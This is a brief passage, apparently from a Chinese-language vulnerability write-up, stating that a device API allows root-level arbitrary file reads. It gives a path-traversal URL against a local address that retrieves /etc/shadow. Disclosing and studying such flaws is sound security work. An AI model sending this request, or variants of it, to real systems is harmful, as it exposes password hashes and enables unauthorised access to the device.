 故可以任意文件读取根目录下的所有文件,而且是root权限,如访问http://192.168.31.1/api-third-party/download/extdisks../etc/shadow